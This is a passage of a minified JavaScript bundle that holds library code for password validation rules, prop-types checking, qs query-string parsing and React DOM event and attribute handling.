Array(t.max+2).join("a"),r={message:'No more than %d identical characters in a row (e.g., "%s" not allowed)',code:"identicalChars",format:[t.max,n]};return void 0!==e&&(r.verified=e),r}var i=n(58);t.exports={validate:function(t){if(!i.isObject(t))throw new Error("options should be an object");if(!i.isNumber(t.max)||i.isNaN(t.max)||t.max<1)throw new Error("max should be a number greater than 1");return!0},explain:o,missing:function(t,e){return o(t,r(t,e))},assert:r}},function(t,e,n){function r(t,e){return!!e&&t.minLength<=e.length}function o(t){return 1===t.minLength?{message:"Non-empty password required",code:"nonEmpty"}:{message:"At least %d characters in length",format:[t.minLength],code:"lengthAtLeast"}}var i=n(58);t.exports={validate:function(t){if(!i.isObject(t))throw new Error("options should be an object");if(!i.isNumber(t.minLength)||i.isNaN(t.minLength))throw new Error("length expects minLength to be a non-zero number");return!0},explain:o,missing:function(t,e){var n=o(t);return n.verified=!!r(t,e),n},assert:r}},function(t,e,n){"use strict";function r(t,e,n,r,o){}t.exports=r},function(t,e,n){"use strict";var r=n(79),o=n(117),i=n(116);t.exports=function(){function t(t,e,n,r,a,s){s!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e};return n.checkPropTypes=r,n.PropTypes=n,n}},function(t,e,n){"use strict";var r=n(79),o=n(117),i=n(235),a=n(7),s=n(116),u=n(232);t.exports=function(t,e){function n(t){var e=t&&(C&&t[C]||t[k]);if("function"==typeof e)return e}function c(t,e){return t===e?0!==t||1/t==1/e:t!==t&&e!==e}function l(t){this.message=t,this.stack=""}function p(t){function n(n,r,i,a,u,c,p){if(a=a||E,c=c||i,p!==s)if(e)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else;return null==r[i]?n?new l(null===r[i]?"The "+u+" `"+c+"` is marked as required in `"+a+"`, but its value is `null`.":"The "+u+" `"+c+"` is marked as required in `"+a+"`, but its value is `undefined`."):null:t(r,i,a,u,c)}var r=n.bind(null,!1);return r.isRequired=n.bind(null,!0),r}function M(t){function e(e,n,r,o,i,a){var s=e[n];if(z(s)!==t)return new l("Invalid "+o+" `"+i+"` of type `"+v(s)+"` supplied to `"+r+"`, expected `"+t+"`.");return null}return p(e)}function g(){return p(r.thatReturnsNull)}function d(t){function e(e,n,r,o,i){if("function"!=typeof t)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=e[n];if(!Array.isArray(a)){return new l("Invalid "+o+" `"+i+"` of type `"+z(a)+"` supplied to `"+r+"`, expected an array.")}for(var u=0;u<a.length;u++){var c=t(a,u,r,o,i+"["+u+"]",s);if(c instanceof Error)return c}return null}return p(e)}function h(){function e(e,n,r,o,i){var a=e[n];if(!t(a)){return new l("Invalid "+o+" `"+i+"` of type `"+z(a)+"` supplied to `"+r+"`, expected a single ReactElement.")}return null}return p(e)}function f(t){function e(e,n,r,o,i){if(!(e[n]instanceof t)){var a=t.name||E;return new l("Invalid "+o+" `"+i+"` of type `"+T(e[n])+"` supplied to `"+r+"`, expected instance of `"+a+"`.")}return null}return p(e)}function y(t){function e(e,n,r,o,i){for(var a=e[n],s=0;s<t.length;s++)if(c(a,t[s]))return null;return new l("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(t)+".")}return Array.isArray(t)?p(e):r.thatReturnsNull}function N(t){function e(e,n,r,o,i){if("function"!=typeof t)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=e[n],u=z(a);if("object"!==u)return new l("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected an object.");for(var c in a)if(a.hasOwnProperty(c)){var p=t(a,c,r,o,i+"."+c,s);if(p instanceof Error)return p}return null}return p(e)}function D(t){function e(e,n,r,o,i){for(var a=0;a<t.length;a++){if(null==(0,t[a])(e,n,r,o,i,s))return null}return new l("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}if(!Array.isArray(t))return r.thatReturnsNull;for(var n=0;n<t.length;n++){var o=t[n];if("function"!=typeof o)return i(!1,"Invalid argument supplied to oneOfType. Expected an array of check functions, but received %s at index %s.",b(o),n),r.thatReturnsNull}return p(e)}function j(){function t(t,e,n,r,o){return w(t[e])?null:new l("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")}return p(t)}function I(t){function e(e,n,r,o,i){var a=e[n],u=z(a);if("object"!==u)return new l("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected `object`.");for(var c in t){var p=t[c];if(p){var M=p(a,c,r,o,i+"."+c,s);if(M)return M}}return null}return p(e)}function m(t){function e(e,n,r,o,i){var u=e[n],c=z(u);if("object"!==c)return new l("Invalid "+o+" `"+i+"` of type `"+c+"` supplied to `"+r+"`, expected `object`.");var p=a({},e[n],t);for(var M in p){var g=t[M];if(!g)return new l("Invalid "+o+" `"+i+"` key `"+M+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(e[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(t),null,"  "));var d=g(u,M,r,o,i+"."+M,s);if(d)return d}return null}return p(e)}function w(e){switch(typeof e){case"number":case"string":case"undefined":return!0;case"boolean":return!e;case"object":if(Array.isArray(e))return e.every(w);if(null===e||t(e))return!0;var r=n(e);if(!r)return!1;var o,i=r.call(e);if(r!==e.entries){for(;!(o=i.next()).done;)if(!w(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!w(a[1]))return!1}return!0;default:return!1}}function L(t,e){return"symbol"===t||("Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol)}function z(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":L(e,t)?"symbol":e}function v(t){if(void 0===t||null===t)return""+t;var e=z(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}function b(t){var e=v(t);switch(e){case"array":case"object":return"an "+e;case"boolean":case"date":case"regexp":return"a "+e;default:return e}}function T(t){return t.constructor&&t.constructor.name?t.constructor.name:E}var C="function"==typeof Symbol&&Symbol.iterator,k="@@iterator",E="<<anonymous>>",x={array:M("array"),bool:M("boolean"),func:M("function"),number:M("number"),object:M("object"),string:M("string"),symbol:M("symbol"),any:g(),arrayOf:d,element:h(),instanceOf:f,node:j(),objectOf:N,oneOf:y,oneOfType:D,shape:I,exact:m};return l.prototype=Error.prototype,x.checkPropTypes=u,x.PropTypes=x,x}},function(t,e,n){"use strict";var r=n(79),o=r;t.exports=o},function(t,e,n){"use strict";var r=n(238),o=n(237),i=n(118);t.exports={formats:i,parse:o,stringify:r}},function(t,e,n){"use strict";var r=n(119),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:r.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(t){return t.replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(parseInt(e,10))})},s="utf8=%26%2310003%3B",u="utf8=%E2%9C%93",c=function(t,e){var n,c={},l=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,p=e.parameterLimit===1/0?void 0:e.parameterLimit,M=l.split(e.delimiter,p),g=-1,d=e.charset;if(e.charsetSentinel)for(n=0;n<M.length;++n)0===M[n].indexOf("utf8=")&&(M[n]===u?d="utf-8":M[n]===s&&(d="iso-8859-1"),g=n,n=M.length);for(n=0;n<M.length;++n)if(n!==g){var h,f,y=M[n],N=y.indexOf("]="),D=N===-1?y.indexOf("="):N+1;D===-1?(h=e.decoder(y,i.decoder,d),f=e.strictNullHandling?null:""):(h=e.decoder(y.slice(0,D),i.decoder,d),f=e.decoder(y.slice(D+1),i.decoder,d)),f&&e.interpretNumericEntities&&"iso-8859-1"===d&&(f=a(f)),f&&e.comma&&f.indexOf(",")>-1&&(f=f.split(",")),o.call(c,h)?c[h]=r.combine(c[h],f):c[h]=f}return c},l=function(t,e,n){for(var r=e,o=t.length-1;o>=0;--o){var i,a=t[o];if("[]"===a&&n.parseArrays)i=[].concat(r);else{i=n.plainObjects?Object.create(null):{};var s="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,u=parseInt(s,10);n.parseArrays||""!==s?!isNaN(u)&&a!==s&&String(u)===s&&u>=0&&n.parseArrays&&u<=n.arrayLimit?(i=[],i[u]=r):i[s]=r:i={0:r}}r=i}return r},p=function(t,e,n){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/,a=/(\[[^[\]]*])/g,s=i.exec(r),u=s?r.slice(0,s.index):r,c=[];if(u){if(!n.plainObjects&&o.call(Object.prototype,u)&&!n.allowPrototypes)return;c.push(u)}for(var p=0;null!==(s=a.exec(r))&&p<n.depth;){if(p+=1,!n.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+r.slice(s.index)+"]"),l(c,e,n)}},M=function(t){if(!t)return i;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?i.charset:t.charset;return{allowDots:void 0===t.allowDots?i.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:i.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:i.comma,decoder:"function"==typeof t.decoder?t.decoder:i.decoder,delimiter:"string"==typeof t.delimiter||r.isRegExp(t.delimiter)?t.delimiter:i.delimiter,depth:"number"==typeof t.depth?t.depth:i.depth,ignoreQueryPrefix:t.ignoreQueryPrefix===!0,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:i.parameterLimit,parseArrays:t.parseArrays!==!1,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:i.strictNullHandling}};t.exports=function(t,e){var n=M(e);if(""===t||null===t||void 0===t)return n.plainObjects?Object.create(null):{};for(var o="string"==typeof t?c(t,n):t,i=n.plainObjects?Object.create(null):{},a=Object.keys(o),s=0;s<a.length;++s){var u=a[s],l=p(u,o[u],n);i=r.merge(i,l,n)}return r.compact(i)}},function(t,e,n){"use strict";var r=n(119),o=n(118),i=Object.prototype.hasOwnProperty,a={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},s=Array.isArray,u=Array.prototype.push,c=function(t,e){u.apply(t,s(e)?e:[e])},l=Date.prototype.toISOString,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:r.encode,encodeValuesOnly:!1,formatter:o.formatters[o.default],indices:!1,serializeDate:function(t){return l.call(t)},skipNulls:!1,strictNullHandling:!1},M=function t(e,n,o,i,a,u,l,M,g,d,h,f,y){var N=e;if("function"==typeof l?N=l(n,N):N instanceof Date?N=d(N):"comma"===o&&s(N)&&(N=N.join(",")),null===N){if(i)return u&&!f?u(n,p.encoder,y):n;N=""}if("string"==typeof N||"number"==typeof N||"boolean"==typeof N||r.isBuffer(N)){if(u){return[h(f?n:u(n,p.encoder,y))+"="+h(u(N,p.encoder,y))]}return[h(n)+"="+h(String(N))]}var D=[];if(void 0===N)return D;var j;if(s(l))j=l;else{var I=Object.keys(N);j=M?I.sort(M):I}for(var m=0;m<j.length;++m){var w=j[m];a&&null===N[w]||(s(N)?c(D,t(N[w],"function"==typeof o?o(n,w):n,o,i,a,u,l,M,g,d,h,f,y)):c(D,t(N[w],n+(g?"."+w:"["+w+"]"),o,i,a,u,l,M,g,d,h,f,y)))}return D},g=function(t){if(!t)return p;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||p.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=o.default;if(void 0!==t.format){if(!i.call(o.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var r=o.formatters[n],a=p.filter;return("function"==typeof t.filter||s(t.filter))&&(a=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===t.allowDots?p.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:p.charsetSentinel,delimiter:void 0===t.delimiter?p.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:p.encode,encoder:"function"==typeof t.encoder?t.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:r,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:p.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:p.strictNullHandling}};t.exports=function(t,e){var n,r,o=t,i=g(e);"function"==typeof i.filter?(r=i.filter,o=r("",o)):s(i.filter)&&(r=i.filter,n=r);var u=[];if("object"!=typeof o||null===o)return"";var l;l=e&&e.arrayFormat in a?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var p=a[l];n||(n=Object.keys(o)),i.sort&&n.sort(i.sort);for(var d=0;d<n.length;++d){var h=n[d];i.skipNulls&&null===o[h]||c(u,M(o[h],h,p,i.strictNullHandling,i.skipNulls,i.encode?i.encoder:null,i.filter,i.sort,i.allowDots,i.serializeDate,i.formatter,i.encodeValuesOnly,i.charset))}var f=u.join(i.delimiter),y=i.addQueryPrefix===!0?"?":"";return i.charsetSentinel&&(y+="iso-8859-1"===i.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),f.length>0?y+f:""}},function(t,e,n){"use strict";var r={Properties:{"aria-current":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},DOMAttributeNames:{},DOMPropertyNames:{}};t.exports=r},function(t,e,n){"use strict";var r=n(8),o=n(143),i={focusDOMComponent:function(){o(r.getNodeFromInstance(this))}};t.exports=i},function(t,e,n){"use strict";function r(){var t=window.opera;return"object"==typeof t&&"function"==typeof t.version&&parseInt(t.version(),10)<=12}function o(t){return(t.ctrlKey||t.altKey||t.metaKey)&&!(t.ctrlKey&&t.altKey)}function i(t){switch(t){case"topCompositionStart":return v.compositionStart;case"topCompositionEnd":return v.compositionEnd;case"topCompositionUpdate":return v.compositionUpdate}}function a(t,e){return"topKeyDown"===t&&e.keyCode===D}function s(t,e){switch(t){case"topKeyUp":return N.indexOf(e.keyCode)!==-1;case"topKeyDown":return e.keyCode!==D;case"topKeyPress":case"topMouseDown":case"topBlur":return!0;default:return!1}}function u(t){var e=t.detail;return"object"==typeof e&&"data"in e?e.data:null}function c(t,e,n,r){var o,c;if(j?o=i(t):T?s(t,n)&&(o=v.compositionEnd):a(t,n)&&(o=v.compositionStart),!o)return null;w&&(T||o!==v.compositionStart?o===v.compositionEnd&&T&&(c=T.getData()):T=h.getPooled(r));var l=f.getPooled(o,e,n,r);if(c)l.data=c;else{var p=u(n);null!==p&&(l.data=p)}return g.accumulateTwoPhaseDispatches(l),l}function l(t,e){switch(t){case"topCompositionEnd":return u(e);case"topKeyPress":return e.which!==L?null:(b=!0,z);case"topTextInput":var n=e.data;return n===z&&b?null:n;default:return null}}function p(t,e){if(T){if("topCompositionEnd"===t||!j&&s(t,e)){var n=T.getData();return h.release(T),T=null,n}return null}switch(t){case"topPaste":return null;case"topKeyPress":return e.which&&!o(e)?String.fromCharCode(e.which):null;case"topCompositionEnd":return w?null:e.data;default:return null}}function M(t,e,n,r){var o;if(!(o=m?l(t,n):p(t,n)))return null;var i=y.getPooled(v.beforeInput,e,n,r);return i.data=o,g.accumulateTwoPhaseDispatches(i),i}var g=n(44),d=n(13),h=n(247),f=n(284),y=n(287),N=[9,13,27,32],D=229,j=d.canUseDOM&&"CompositionEvent"in window,I=null;d.canUseDOM&&"documentMode"in document&&(I=document.documentMode);var m=d.canUseDOM&&"TextEvent"in window&&!I&&!r(),w=d.canUseDOM&&(!j||I&&I>8&&I<=11),L=32,z=String.fromCharCode(L),v={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["topCompositionEnd","topKeyPress","topTextInput","topPaste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:["topBlur","topCompositionEnd","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:["topBlur","topCompositionStart","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:["topBlur","topCompositionUpdate","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]}},b=!1,T=null,C={eventTypes:v,extractEvents:function(t,e,n,r){return[c(t,e,n,r),M(t,e,n,r)]}};t.exports=C},function(t,e,n){"use strict";var r=n(120),o=n(13),i=(n(19),n(303),n(293)),a=n(310),s=n(313),u=(n(6),s(function(t){return a(t)})),c=!1,l="cssFloat";if(o.canUseDOM){var p=document.createElement("div").style;try{p.font=""}catch(t){c=!0}void 0===document.documentElement.style.cssFloat&&(l="styleFloat")}var M={createMarkupForStyles:function(t,e){var n="";for(var r in t)if(t.hasOwnProperty(r)){var o=0===r.indexOf("--"),a=t[r];null!=a&&(n+=u(r)+":",n+=i(r,a,e,o)+";")}return n||null},setValueForStyles:function(t,e,n){var o=t.style;for(var a in e)if(e.hasOwnProperty(a)){var s=0===a.indexOf("--"),u=i(a,e[a],n,s);if("float"!==a&&"cssFloat"!==a||(a=l),s)o.setProperty(a,u);else if(u)o[a]=u;else{var p=c&&r.shorthandPropertyExpansions[a];if(p)for(var M in p)o[M]="";else o[a]=""}}}};t.exports=M},function(t,e,n){"use strict";function r(t,e,n){var r=v.getPooled(E.change,t,e,n);return r.type="change",m.accumulateTwoPhaseDispatches(r),r}function o(t){var e=t.nodeName&&t.nodeName.toLowerCase();return"select"===e||"input"===e&&"file"===t.type}function i(t){var e=r(O,t,T(t));z.batchedUpdates(a,e)}function a(t){I.enqueueEvents(t),I.processEventQueue(!1)}function s(t,e){x=t,O=e,x.attachEvent("onchange",i)}function u(){x&&(x.detachEvent("onchange",i),x=null,O=null)}function c(t,e){var n=b.updateValueIfChanged(t),r=e.simulated===!0&&U._allowSimulatedPassThrough;if(n||r)return t}function l(t,e){if("topChange"===t)return e}function p(t,e,n){"topFocus"===t?(u(),s(e,n)):"topBlur"===t&&u()}function M(t,e){x=t,O=e,x.attachEvent("onpropertychange",d)}function g(){x&&(x.detachEvent("onpropertychange",d),x=null,O=null)}function d(t){"value"===t.propertyName&&c(O,t)&&i(t)}function h(t,e,n){"topFocus"===t?(g(),M(e,n)):"topBlur"===t&&g()}function f(t,e,n){if("topSelectionChange"===t||"topKeyUp"===t||"topKeyDown"===t)return c(O,n)}function y(t){var e=t.nodeName;return e&&"input"===e.toLowerCase()&&("checkbox"===t.type||"radio"===t.type)}function N(t,e,n){if("topClick"===t)return c(e,n)}function D(t,e,n){if("topInput"===t||"topChange"===t)return c(e,n)}function j(t,e){if(null!=t){var n=t._wrapperState||e._wrapperState;if(n&&n.controlled&&"number"===e.type){var r=""+e.value;e.getAttribute("value")!==r&&e.setAttribute("value",r)}}}var I=n(43),m=n(44),w=n(13),L=n(8),z=n(22),v=n(25),b=n(136),T=n(92),C=n(93),k=n(138),E={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:["topBlur","topChange","topClick","topFocus","topInput","topKeyDown","topKeyUp","topSelectionChange"]}},x=null,O=null,S=!1;w.canUseDOM&&(S=C("change")&&(!document.documentMode||document.documentMode>8));var A=!1;w.canUseDOM&&(A=C("input")&&(!document.documentMode||document.documentMode>9));var U={eventTypes:E,_allowSimulatedPassThrough:!0,_isInputEventSupported:A,extractEvents:function(t,e,n,i){var a,s,u=e?L.getNodeFromInstance(e):window;if(o(u)?S?a=l:s=p:k(u)?A?a=D:(a=f,s=h):y(u)&&(a=N),a){var c=a(t,e,n);if(c){return r(c,n,i)}}s&&s(t,u,e),"topBlur"===t&&j(e,u)}};t.exports=U},function(t,e,n){"use strict";var r=n(5),o=n(35),i=n(13),a=n(306),s=n(26),u=(n(3),{dangerouslyReplaceNodeWithMarkup:function(t,e){if(i.canUseDOM||r("56"),e||r("57"),"HTML"===t.nodeName&&r("58"),"string"==typeof e){var n=a(e,s)[0];t.parentNode.replaceChild(n,t)}else o.replaceChildWithTree(t,e)}});t.exports=u},function(t,e,n){"use strict";var r=["ResponderEventPlugin","SimpleEventPlugin","TapEventPlugin","EnterLeaveEventPlugin","ChangeEventPlugin","SelectEventPlugin","BeforeInputEventPlugin"];t.exports=r},function(t,e,n){"use strict";var r=n(44),o=n(8),i=n(60),a={mouseEnter:{registrationName:"onMouseEnter",dependencies:["topMouseOut","topMouseOver"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["topMouseOut","topMouseOver"]}},s={eventTypes:a,extractEvents:function(t,e,n,s){if("topMouseOver"===t&&(n.relatedTarget||n.fromElement))return null;if("topMouseOut"!==t&&"topMouseOver"!==t)return null;var u;if(s.window===s)u=s;else{var c=s.ownerDocument;u=c?c.defaultView||c.parentWindow:window}var l,p;if("topMouseOut"===t){l=e;var M=n.relatedTarget||n.toElement;p=M?o.getClosestInstanceFromNode(M):null}else l=null,p=e;if(l===p)return null;var g=null==l?u:o.getNodeFromInstance(l),d=null==p?u:o.getNodeFromInstance(p),h=i.getPooled(a.mouseLeave,l,n,s);h.type="mouseleave",h.target=g,h.relatedTarget=d;var f=i.getPooled(a.mouseEnter,p,n,s);return f.type="mouseenter",f.target=d,f.relatedTarget=g,r.accumulateEnterLeaveDispatches(h,f,l,p),[h,f]}};t.exports=s},function(t,e,n){"use strict";function r(t){this._root=t,this._startText=this.getText(),this._fallbackText=null}var o=n(7),i=n(29),a=n(135);o(r.prototype,{destructor:function(){this._root=null,this._startText=null,this._fallbackText=null},getText:function(){return"value"in this._root?this._root.value:this._root[a()]},getData:function(){if(this._fallbackText)return this._fallbackText;var t,e,n=this._startText,r=n.length,o=this.getText(),i=o.length;for(t=0;t<r&&n[t]===o[t];t++);var a=r-t;for(e=1;e<=a&&n[r-e]===o[i-e];e++);var s=e>1?1-e:void 0;return this._fallbackText=o.slice(t,s),this._fallbackText}}),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";var r=n(36),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,s=r.injection.HAS_POSITIVE_NUMERIC_VALUE,u=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,c={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:s,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:u,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrerPolicy:0,rel:0,required:i,reversed:i,role:0,rows:s,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:s,sizes:0,span:s,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(t,e){if(null==e)return t.removeAttribute("value");"number"!==t.type||t.hasAttribute("value")===!1?t.setAttribute("value",""+e):t.validity&&!t.validity.badInput&&t.ownerDocument.activeElement!==t&&t.setAttribute("value",""+e)}}};t.exports=c},function(t,e,n){"use strict";(function(e){function r(t,e,n,r){var o=void 0===t[n];null!=e&&o&&(t[n]=i(e,!0))}var o=n(37),i=n(137),a=(n(84),n(94)),s=n(140);n(6);void 0!==e&&n.i({NODE_ENV:"production"});var u={instantiateChildren:function(t,e,n,o){if(null==t)return null;var i={};return s(t,r,i),i},updateChildren:function(t,e,n,r,s,u,c,l,p){if(e||t){var M,g;for(M in e)if(e.hasOwnProperty(M)){g=t&&t[M];var d=g&&g._currentElement,h=e[M];if(null!=g&&a(d,h))o.receiveComponent(g,h,s,l),e[M]=g;else{g&&(r[M]=o.getHostNode(g),o.unmountComponent(g,!1));var f=i(h,!0);e[M]=f;var y=o.mountComponent(f,s,u,c,l,p);n.push(y)}}for(M in t)!t.hasOwnProperty(M)||e&&e.hasOwnProperty(M)||(g=t[M],r[M]=o.getHostNode(g),o.unmountComponent(g,!1))}},unmountChildren:function(t,e){for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];o.unmountComponent(r,e)}}};t.exports=u}).call(e,n(41))},function(t,e,n){"use strict";var r=n(80),o=n(257),i={processChildrenUpdates:o.dangerouslyProcessChildrenUpdates,replaceNodeWithMarkup:r.dangerouslyReplaceNodeWithMarkup};t.exports=i},function(t,e,n){"use strict";function r(t){}function o(t,e){}function i(t){return!(!t.prototype||!t.prototype.isReactComponent)}function a(t){return!(!t.prototype||!t.prototype.isPureReactComponent)}var s=n(5),u=n(7),c=n(38),l=n(86),p=n(27),M=n(87),g=n(45),d=(n(19),n(130)),h=n(37),f=n(142),y=(n(3),n(96)),N=n(94),D=(n(6),{ImpureClass:0,PureClass:1,StatelessFunctional:2});r.prototype.render=function(){var t=g.get(this)._currentElement.type,e=t(this.props,this.context,this.updater);return o(t,e),e};var j=1,I={construct:function(t){this._currentElement=t,this._rootNodeID=0,this._compositeType=null,this._instance=null,this._hostParent=null,this._hostContainerInfo=null,this._updateBatchNumber=null,this._pendingElement=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._renderedNodeType=null,this._renderedComponent=null,this._context=null,this._mountOrder=0,this._topLevelWrapper=null,this._pendingCallbacks=null,this._calledComponentWillUnmount=!1},mountComponent:function(t,e,n,u){this._context=u,this._mountOrder=j++,this._hostParent=e,this._hostContainerInfo=n;var 